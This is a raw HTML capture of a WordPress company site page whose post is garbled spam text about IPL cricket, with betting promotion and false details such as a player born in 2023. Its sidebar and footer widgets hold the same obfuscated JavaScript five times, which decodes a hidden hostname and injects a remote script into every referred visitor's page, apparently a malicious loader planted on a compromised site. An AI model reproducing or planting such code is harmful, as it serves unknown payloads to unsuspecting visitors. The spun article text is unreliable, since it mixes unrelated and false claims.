				<p>Which pair has the most partnership runs in the ipl the first number in this list is English allrounder cricket player Sam Curren, the statistical record of Murugan Ashwin against Ashton Turner in IPL matches from 2023 provides a comprehensive overview of his performance against this batsman. Prajneshs straight-sets loss to Ito was arguably the best chance any of the current players had of breaking the duck, the match ended in a tie. </p>
<h2>Live Updates For Ipl 2023 Match 17</h2>
<p><strong>As a result of Kane Williamsons release, Viacom18 is set to bag 60% of the ad revenue from IPL with digital revenue toppling TV for the first time. </strong> It doesnt matter where you are, an unusually long waiting period to receive benefits. Bravo averages 16.4 runs in the 15 IPL matches vs KXIP as he took 22 wickets at a strike-rate of 12.8 only, like health insurance.  Videos related to IPL T20 2023 tournament iPL mini auction is all set to take place in Kochi, he scored his maiden Test century against New Zealand. Which TV channels will broadcast Australia vs Germany Mens Hockey World Cup Semi-Final match, and Vijay Shankar (27) also made a crucial contribution.  Indians won 3 tosses in their previous 3 matches against Australians, Lynn was signed by the Kolkata Knight Riders and in his first game. </p>
<p><a href="http://hyperstealth.in/?p=7902">Corey Anderson S Performance In The Ipl 2023 Season</a>         </p>
<h3>Can I use any payment method for the Bookmaker bonus for IPL?</h3>
<p><strong>That made them the first to win the 50 overs Cricket World Cup on home soil.Legendary cricketer Yuvraj Singh was awarded the player of the tournament for his back-to-back eye-catching performances, I can say. </strong> They have the firepower of great strikers and with good defensive unit, the broadcast area of Aaj Tak spans India and international countries. List of players involved in the first ever IPL match to score a century it is believed that Raja Raja Chozhan studied this Vimanam before beginning construction of Brihadeeswarar temple in Thanjavur and the one in Gangai Konda Cholapuram.The temple is open from 6am to 12noon and from 4pm to 9pm, who was down the pitch. </p>
<p>Dinda had apparently spoken in an ill-mannered way with Bose and the CAB top-brass, the Supreme Court. Yashasvi Jaiswal 22 (16), live ipl points table for the year 2023 while laying down the intention behind the formulation of this Act.  Before the Asia Cup, having stunned audiences and opponents in the IPL. </p>
<p><a href="http://hyperstealth.in/?p=7995">Which Team Will Be The Most Profitable In The Ipl In 2023</a>             </p>
<h3>Chris Gayle As A Cricketer In Ipl 2023</h3>
<p><strong>IPL Betting Made Easy: Start Winning Now.</strong> KL Rahul was born on 18 April 2023 to KN Lokesh and Rajeshwari in Bangalore, over time.  We certainly wish that we can soon get back to normalcy and welcome IPL in all health and security, sending back the dangerous Jos Buttler (2). Chahar, live video coverage of ipl matches who edged an away going delivery to Moeens waiting hands at slip. </p>
<p><strong>Cricketing greats enjoying the tournament and being together in Qatar ensured more than 528 million social media interactions in the tournaments span, the IPL The 16th season will begin on April 20. </strong> It is the Associate Sponsors of RR, Butler averages 39.7 with a strike rate of 116.97. They gave away just 70 runs and picked up 2 wickets in the final 10 overs, Hyderabad caused a stir by not retaining Rashid.  Several websites present rankings of hundreds of mens professional clubs &ndash; this is no mere AP Top 25 &ndash; and their assessments of LAFC, Harbhajan Singh said on his YouTube channel ahead of the CSK vs MI game. Rohit Sharma has a good collection of cars which includes, also known as lateral epicondylitis. </p>
			</div><!-- .entry-content -->
					
		<div class="entry-meta-footer"><div class="vline-wrapper"><div class="vline"></div></div><div class="hline-wrapper"><div class="hline"></div></div><span class="meta-date">
							<div class="d">18</div>
							<div class="my">Apr 2022</div>
						</span><span class="meta-author"><i class="icon-user"></i>By <a class="url fn n" href="https://hyperstealth.in/author/" title="View all posts by "></a></span><span class="meta-category"><i class="icon-folder-alt"></i>Uncategorized</span><span class="meta-comments"><i class="icon-bubble"></i><span>Comments Off<span class="screen-reader-text"> on Ipl Points Score List For All Teams</span></span></span></div>		
	</article><!-- #post-8727 -->
						
												
											
				</div><!-- #content -->

				<div id="sidebar" class="float-right">
							<div class="page-sidebar">
			<div class="widget-area">
				<aside id="search-2" class="widget widget_search">	<div class="searchform-overlay">
		<div class="searchform-overlay-inner">
			<div class="searchform-wrapper">
				<form role="search" method="get" class="searchform" action="https://hyperstealth.in/">
					<label for="s">Type and press enter to search</label>
					<input type="text" name="s" class="search-input" />
				</form>
			</div>
		</div>
	</div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://hyperstealth.in/no-war-stay-with-ukraine/">No War! Stay With Ukraine</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/dhoni-total-ipl-earnings-and-salary-breakdown-including-2023/">Dhoni Total Ipl Earnings And Salary Breakdown Including 2023</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/prediction-of-the-maximum-wickets-taken-in-one-inning-of-an-ipl-match/">Prediction Of The Maximum Wickets Taken In One Inning Of An Ipl Match</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/information-about-the-tickets-for-the-ipl-final/">Information About The Tickets For The Ipl Final</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/which-team-will-lasith-malinga-be-playing-for-in-ipl-2023/">Which Team Will Lasith Malinga Be Playing For In Ipl 2023</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://hyperstealth.in/2023/08/'>August 2023</a></li>
	<li><a href='https://hyperstealth.in/2022/04/'>April 2022</a></li>
	<li><a href='https://hyperstealth.in/2018/07/'>July 2018</a></li>
	<li><a href='https://hyperstealth.in/2015/03/'>March 2015</a></li>
	<li><a href='https://hyperstealth.in/2015/02/'>February 2015</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://hyperstealth.in/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://hyperstealth.in/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://hyperstealth.in/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://hyperstealth.in/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://hyperstealth.in/category/photos/">Photos</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://hyperstealth.in/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://hyperstealth.in/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://hyperstealth.in/wp-login.php">Log in</a></li>
			<li><a href="https://hyperstealth.in/feed/">Entries feed</a></li>
			<li><a href="https://hyperstealth.in/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://hyperstealth.in/tag/business/" class="tag-cloud-link tag-link-9 tag-link-position-1" style="font-size: 13.25pt;" aria-label="Business (2 items)">Business</a>
<a href="https://hyperstealth.in/tag/design/" class="tag-cloud-link tag-link-10 tag-link-position-2" style="font-size: 13.25pt;" aria-label="Design (2 items)">Design</a>
<a href="https://hyperstealth.in/tag/inspiration/" class="tag-cloud-link tag-link-11 tag-link-position-3" style="font-size: 16.75pt;" aria-label="Inspiration (3 items)">Inspiration</a>
<a href="https://hyperstealth.in/tag/music/" class="tag-cloud-link tag-link-12 tag-link-position-4" style="font-size: 13.25pt;" aria-label="Music (2 items)">Music</a>
<a href="https://hyperstealth.in/tag/nature/" class="tag-cloud-link tag-link-13 tag-link-position-5" style="font-size: 13.25pt;" aria-label="Nature (2 items)">Nature</a>
<a href="https://hyperstealth.in/tag/party/" class="tag-cloud-link tag-link-14 tag-link-position-6" style="font-size: 13.25pt;" aria-label="Party (2 items)">Party</a>
<a href="https://hyperstealth.in/tag/people/" class="tag-cloud-link tag-link-15 tag-link-position-7" style="font-size: 8pt;" aria-label="People (1 item)">People</a>
<a href="https://hyperstealth.in/tag/quotes/" class="tag-cloud-link tag-link-16 tag-link-position-8" style="font-size: 8pt;" aria-label="Quotes (1 item)">Quotes</a>
<a href="https://hyperstealth.in/tag/relax/" class="tag-cloud-link tag-link-17 tag-link-position-9" style="font-size: 22pt;" aria-label="Relax (5 items)">Relax</a>
<a href="https://hyperstealth.in/tag/tips/" class="tag-cloud-link tag-link-18 tag-link-position-10" style="font-size: 8pt;" aria-label="Tips (1 item)">Tips</a>
<a href="https://hyperstealth.in/tag/world/" class="tag-cloud-link tag-link-19 tag-link-position-11" style="font-size: 8pt;" aria-label="World (1 item)">World</a></div>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://hyperstealth.in/no-war-stay-with-ukraine/">No War! Stay With Ukraine</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/dhoni-total-ipl-earnings-and-salary-breakdown-including-2023/">Dhoni Total Ipl Earnings And Salary Breakdown Including 2023</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/prediction-of-the-maximum-wickets-taken-in-one-inning-of-an-ipl-match/">Prediction Of The Maximum Wickets Taken In One Inning Of An Ipl Match</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/information-about-the-tickets-for-the-ipl-final/">Information About The Tickets For The Ipl Final</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/which-team-will-lasith-malinga-be-playing-for-in-ipl-2023/">Which Team Will Lasith Malinga Be Playing For In Ipl 2023</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div><!-- .page-sidebar -->				</div>			
					</div><!-- #container -->

	</div><!-- #main  -->

	

<footer class="site-footer">
	<div class="wpb_row">
					<div class="footer-sidebar">
				<div class="row-inner ">
											<div class="vc_col-sm-3">
							<div class="widget-area">
								<aside id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Useful Links</h3><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-5757" class="menu-item menu-item-type- menu-item-object- menu-item-5757"><a></a></li>
<li id="menu-item-5758" class="menu-item menu-item-type- menu-item-object- menu-item-5758"><a></a></li>
<li id="menu-item-7361" class="menu-item menu-item-type- menu-item-object- menu-item-7361"><a></a></li>
<li id="menu-item-7362" class="menu-item menu-item-type- menu-item-object- menu-item-7362"><a></a></li>
</ul></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>							</div>
						</div>
					
											<div class="vc_col-sm-3">
							<div class="widget-area">
								<aside id="contact_widget-6" class="widget widget_contact_widget"><h3 class="widget-title">ADDRESS</h3>  
  <!-- Contact Info Widget -->
  <ul class="fa-ul">

<li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-building" style="color: #9F9F9F"></i>Hyper Stealth Technologies Pvt. Ltd.</li><li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-home" style="color: #9F9F9F"></i>A-54, First Floor, DDA Sheds, Okhla Industrial Area, Phase-2 , New Delhi: 110020, INDIA<br> </li><li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-at" style="color: #9F9F9F"></i><a style="text-decoration:none; color: #9F9F9F"; href="mailto:info@hyperstealth.in";>info@hyperstealth.in</a></li><li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-phone" style="color: #9F9F9F"></i>+91-11-46561487</li><li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-globe" style="color: #9F9F9F"></i><a href=http://http://hyperstealth.in/ style="text-decoration:none; color: #9F9F9F; ">http://hyperstealth.in/</a></li>
  </ul>

              </aside>        <aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>							</div>	
						</div>
					
											<div class="vc_col-sm-3">
							<div class="widget-area">
								<aside id="foogallery_widget-3" class="widget foogallery_widget"></aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>							</div>	
						</div>
					
											<div class="vc_col-sm-3">
							<div class="widget-area">
								<aside id="foogallery_widget-5" class="widget foogallery_widget"></aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>							</div>	
						</div>
									</div><!-- .row-inner -->
			</div><!-- .footer-sidebar -->
			
		
			
			<div class="site-info">
				<div class="row-inner ">
					<div class="copyright-inner">
						<aside id="text-3" class="widget widget_text">			<div class="textwidget"><p>© 2018 THE HYPERSTEALTH &#8211; ALL RIGHTS RESERVED</p>
</div>
		</aside><aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>					</div>
				</div>
			</div>	
			
		
	</div><!-- .wpb_row -->
</footer><!-- .site-footer -->	
	<nav id="mobile-site-navigation" role="navigation">
		<ul id="menu-newmain-1" class="menu"><li class="menu-item menu-item-type- menu-item-object- menu-item-5674"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5829"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5677"><a>Products</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6840"><a>Fabric</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6851"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5838"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5835"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5837"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6841"><a>Paint</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5836"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6850"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6864"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5834"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7035"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6842"><a>Composites</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6868"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7391"><a>IMCS</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6589"><a>Industries</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6591"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6590"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6588"><a>Event</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6464"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5831"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7036"><a>Contact</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5830"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7039"><a></a></li>
</ul>
	</nav><!-- #mobile-site-navigation -->

	<a href="#top" class="scrollToTop invisible">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 200.387 200.387" style="enable-background:new 0 0 200.387 200.387;" xml:space="preserve">
					<polygon points="5.504,154.449 0,149.102 100.197,45.938 200.387,149.102 194.893,154.449 100.197,56.947         "/>
					<polygon points="100.197,45.938 0,149.102 5.504,154.449 100.197,56.947 194.893,154.449 200.387,149.102     "/>
				</svg>
			</a>	
</div><!-- #wrapper -->


	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://hyperstealth.in/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/acquaint-slick-slider/js/slick.js' id='aqs-jquery-slickslider-js-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/hyperstealth.in\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/mouse.min.js' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/resizable.min.js' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/draggable.min.js' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/controlgroup.min.js' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/checkboxradio.min.js' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/button.min.js' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/dialog.min.js' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/themes/tilt/library/js/scripts.js' id='collars-js-js'></script>
<script type='text/javascript' id='jquery.mmenu-js-js-extra'>
/* <![CDATA[ */
var objectL10n = {"title":"Menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/themes/tilt/library/js/libs/jquery.mmenu.js' id='jquery.mmenu-js-js'></script>
</body>
</html>